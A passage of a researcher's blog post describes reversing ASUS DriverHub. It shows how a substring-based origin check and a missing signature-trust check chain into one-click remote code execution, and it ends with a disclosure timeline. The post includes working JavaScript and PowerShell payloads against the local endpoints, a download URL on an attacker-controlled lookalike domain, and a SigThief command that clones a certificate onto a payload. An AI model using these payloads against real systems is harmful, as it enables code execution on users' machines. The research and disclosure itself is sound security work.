
This should remove the jump that stops the installer. With that done, save your new patched binary by going File -> Save As -> Save File Contents Only and choosing a new file name for your patched binary. Run it again, and this time you should be able to install ASUS DriverHub on a non ASUS computer. We’re ready to start playing with the software \o/.
With the software now installed in my VM, I double checked that the program behaved in a similar way to what I’ve seen before. For the most part it did, however, it complained that it did not support my hardware in the web interface this time. Of course, my VM is not an ASUS product after all.

We’ve already seen how some of the detections work given the installer, so I figured it worked in a similar way when ADU.exe (the process that spawned the listening port) was used. As a natural progression, I fired up Burp just to get a sense of the HTTP communications between the browser and ADU.exe. Turns out, that “your motherboard model is not supported” message is based on a boolean flag that comes back from the web server (ADU.exe in this case). Intercept that response and flip it to true and your motherboard is suddenly supported. :D
In the case of my VM though, the only software I could install was Armoury Crate. That’s fine and was a good enough state for me to be in to at least get to interact with the web server that sparked this all.
I pulled the two binaries (ADU.exe and ASUS DriverHub.exe) off my VM and started taking a look at them using Binary Ninja. I spent a lot of time on ADU.exe, trying to understand how the web server is spawned/implemented, how HTTP routes were defined and ultimately how exactly the features I’ve used so far were implemented. I’ll spare you some of the details, but using my typical “watch the log, find strings that related” loop got me quite far in piecing it all together.
Remember what started all of this? The reboot from a browser modal thing? Well, if you search for the string “reboot” you’d find string references to other endpoints as well.

Following those references to code blocks, you’d eventually end up at a function that appears to be responsible for initialising the HTTP server and the routes it supports. Each endpoint is referenced twice (the first for an OPTIONS response), with the second reference of each route being tied to a function that appears to implement the routes logic. Looking at the pseudo-C that Binary Ninja generates for the reboot endpoint, it should look something like this (I had renamed many variables by the time of this screenshot as I worked through the binary).


That post_reboot assignment is the function that is called when you make a request to the `/asus/v1.0/Reboot` endpoint. Follow that function and you’ll see a whole lot of HTTP related parsing, checking headers, HTTP verbs and more. Eventually, the code that finally will reboot your machine can be found (as Binary Ninja pseudo-C).
Fairly straight forward, right? To test, I used some simple PowerShell to make an HTTP request to the local web server to see how it responds. The first was a GET request which returned an HTTP 404, but a POST request came back with an HTTP 403, as well as a log entry in the ADU log (same folder as the installer log) telling me an origin check had failed.

Handy! Looking at my burp history, I can see local HTTP requests get the https://driverhub.asus.com origin header which makes sense given the request being made using JavaScript from that site. Adding an origin header (i.e., Invoke-WebRequest -Uri "http://127.0.0.1:53000/asus/v1.0/Reboot" -Method Post -Headers @{Origin="https://driverhub.asus.com"}) had the log return true for the isOriginAllowed line, but respond with an HTTP 500 error code. At this stage I realised with the POST I may need to send a body, but I was not quite sure on what that looked like. In the function in ADU.exe, I could see some code that looked like it may be a JSON parsing capability, with string a reference to an Event which I assumed was part of the JSON. I played with a few versions of made up JSON, to no avail.
Eventually I turned my focus to the JavaScript served by the driverhub.asus.com site to see if it could shed light on the payload needed. As expected, it was a packed, minified mess, but after some work I could get it into a sort-of readable state, and eventually found this section:
let vF79 = () => async (p2837, p2838) => {
  try {
    await p2837((0, vP28262.$h)("POST"))({
      body: JSON.stringify({
        Event: [{
          Cmd: "Reboot"
        }]
      })
    });
  } catch (t) { }
};
Modifying my PowerShell request a little, I sent that payload and my computer rebooted. Success!
Invoke-WebRequest -Uri "http://127.0.0.1:53000/asus/v1.0/Reboot" -Method Post -Headers @{ "Content-Type" = "application/json"; "Origin" = "https://driverhub.asus.com" } -Body (@{ Event = @(@{ Cmd = "Reboot" }) } | ConvertTo-Json)
Alright. Fun, at best. But rebooting really isn’t enough for anything meaningful here. Besides, I can already do that without needing ASUS DriverHub.
Asus DriverHub: string_contains and the Origin Header
At this stage I knew quite a bit more about how reboot instructions were invoked from the DriverHub website, however I had made one incorrect assumption about the origin header checking. You see, while digging through the binary, I found a few places where string operations were performed. One common operation was to check if a string contains another. As one does while reversing, I renamed functions when I had an assumption on what it was doing with a trailing?. Looking closer as the origin header validation code to see how it worked, I spotted this.

I’m sure you can see where this is going. If not yet, here is the relevant part of that function that does the checking.

If the source string passed in to string_contains contained the string .asus.com, the origin check would pass. That means not only does driverhub.asus.com pass, but so does totallynotdriverhub.asus.com.pwn.local. At this stage I realised that I can just add a subdomain to any domain I own to include .asus.com, and if I can get a user to click a link I send them, or they visit a page that redirects them to my domain, my malicious domain will be the origin header and pass the check for .asus.com ASUS DriverHub. At that point, anything driverhub.asus.com can do, so can I!
On my malicious site I could then have some simple JavaScript to fetch URL contents, in this case to reboot the target computer.
fetch("http://127.0.0.1:53000/asus/v1.0/Reboot", {
  method: "POST",
  headers: {
    "Content-Type": "application/json",
  },
  body: JSON.stringify({ "Event": [{ "Cmd": "Reboot" }] })
});
At this stage my excitement was a little hard to contain. If I can reboot anyone’s machine running this software using a 1-click (or no-click depending on the situation), what else can I do with my new power!? Especially since the HTTP service has no authentication requirement and simply needs to exist.
Asus DriverHub: From Reboot to RCE
I’ve reversed enough of the binary by now, and learnt about enough endpoints to start going through each to see if I had a vector I could abuse. My sights finally set on the /asus/v1.0/updateApp endpoint to see what I could find. Again, I’ll spare you the pain I had reversing this (some string references were broken, and the client side JavaScript was packed just enough to make this harder than it needed to be), but eventually I learnt the structure needed for this endpoint as a POST request. To give you an idea of where this is heading, here is the payload structure I finally found for the updateApp endpoint.
{
  "List": [
    {
      "Url": "",
      "Name": ""
    }
  ]
}
Can you see where this is heading yet? Imagine we have the following JavaScript, where Url is set to google.com. Check out the log entries when we click Trigger Request (just a helper for me to test with).
fetch("http://127.0.0.1:53000/asus/v1.0/UpdateApp", {
  method: "POST",
  headers: {
    "Content-Type": "application/json",
  },
  body: JSON.stringify({
    "List": [{
      "Url": "https://google.com",
      "Name": ""
    }]
  })
});
The URL we passed in as google.com seems to also error out because it did not contain .asus.com. Now what have we learnt so far about how that check works when you use a string contains like check? Yup! We can make that the same domain we own then! For the sake of progress, I’ll also pass in an executable which is just an msfvenom’d executable that launches notepad. The updated payload body now is as follows (notice the “Url” key is now to the malicious domain we own that contains .asus.com as subdomain).
fetch("http://127.0.0.1:53000/asus/v1.0/UpdateApp", {
	method: "POST",
	headers: {
		"Content-Type": "application/json",
	},
	body: JSON.stringify({
		"List": [{
			"Url": "http://exploit.asus.com.totallylegit.local:8000/support/payload.exe",
			"Name": ""
		}]
	})
});
Great, so we can download arbitrary content, but it needs to be signed by ASUS. :| All hope is not lost yet though. I took a closer look at how the signing check works.

The function I renamed to “check_signature_with_winapi” there used various Windows API functions like CryptQueryObject to get a signature from a target PE file, but missed one critical step. Checking that it was valid using something like WinVerifyTrust[0]. The mere existence of a code signature does not imply it’s trusted, right ;). What was just a theory while reversing quickly proved to be true as I used SigThief[1] to clone the certificate from the ASUS DriverHub installer to an msfvenom’d executable to launch notepad as a PoC.
python3 sigthief.py -i ASUS-DriverHub-Installer.exe -t payload.exe -o pwn.exeA PoC of the 1-click RCE in ASUS DriverHub
Asus DriverHub: Other Interesting Bits
Of course what you’ve read so far are just the things that worked, but I did learn more things about ASUS DriverHub that may be worth exploring further. What I’ll mention in this section is not verified, but rather stuff I observed and am theorising about its potential for abuse.

Using the appUpdate endpoint, your payload is written to C:\ProgramData\ASUS\AsusDriverHub\SupportTemp. That is the same directory that contains model.xml and Installer.json which contain the information about applications that you can install. For example, remember the Armoury Crate Installer you say earlier?

When you POST to /asus/v1.0/InstallApp, you specify the name of the app you want to install. And that name corresponds to the Id in one of these files. Downloading content using the /asus/v1.0/updateApp endpoint does not validate the file name, and as a result you can override install.json and or model.xml. Notice the paths there? May be worth a closer look.
There is also an /asus/v1.0/WriteFbk endpoint that appears to write incoming content to a file. Given the failures at validating paths, I have a suspicion that this endpoint could be used to write arbitrary content to a file as well.
Asus DriverHub: Conclusion & Disclosure
ASUS clearly tried to do a few things right. Origin validation and PE signature validation would absolutely be on a long list of things to implement; unfortunately they just weren’t done well. That coupled with the architecture design of the web service integrated such that everything is driven from a browser may seem convenient, but comes at the cost of making a web app way too powerful for my liking.
On the disclosure front though, ASUS absolutely messed this one up. I started trying to report the vulnerabilities to ASUS on 21 February 2025, and ran into issues with a WAF blocking requests on their reporting page (lame?). After a number of emails, testing, and what not up and down, on the 9th of May I get the email with the CVE assignments.
A day or so later, I spot a blog post by another researcher going by “MrBruh” with… exactly the same vulnerabilities discovered: https://mrbruh.com/asusdriverhub/. The problem though was that they reported the vulns two months after me (when I was still in the disclosure / testing phase). This post absolutely blew up (rightfully so, the bugs are silly), however, why did ASUS string the researcher along and not tell them it was a dupe? Bad form, and I’m sorry about that MrBruh! On the bright side, MrBruh found more bugs in other products, so be sure to check out their blog!
The disclosure timeline for these vulns in ASUS DriverHub is, all 2025:
- 21 February: Email header validation vulnerability details to security@asus. Get an auto reply stating that only valid form of submission is via https://www.asus.com/securityadvisory/.
- 21 February: Try and submit disclosure for header validation via https://www.asus.com/securityadvisory/ but get an HTTP 403 on form POST. Try multiple ties without success.
- 21 February: Email security@asus stating form submission issues, get reply stating they have tested and it is working as intended. lol?
- 22 February: Try resubmit vulnerability details via https://www.asus.com/securityadvisory/ with same 403 response.
- 23 February: Create three secret Github gists and report via https://www.asus.com/securityadvisory/ that way. Success. Why does reporting a vulnerability have to be so hard? https://gist.github.com/leonjza/a4c7725f5480d2b8a6e679162c6035ab, https://gist.github.com/leonjza/d17666c74186d0564a8da14b38ae56e9, https://gist.github.com/leonjza/f360a2f62b1cd694f7b6d467ced17841

- 24 February: ASUS PSIRT acknowledges receipt of my three bugs with email subject: [726749/726750/726751/726752]ASUS DriverHub: Insufficient Origin Header Validation/Insufficient Update Download URL Validation/Insufficient PE Signature Validation
- March 6: Reply from ASUS on original email that said I was having trouble submitting vulnerability alerts. Sent response asking if the details are still needed, or if the ticket numbers received on 24 Feb is enough.
- March 10: Email from ASUS.PSIRT <ASUS.PSIRT@asus.com>, stating that their RD have identified the vulnerability (err, which one??) and are preparing a remediation plan.
- March 13: Email with new version of DriverHub to test fixes.
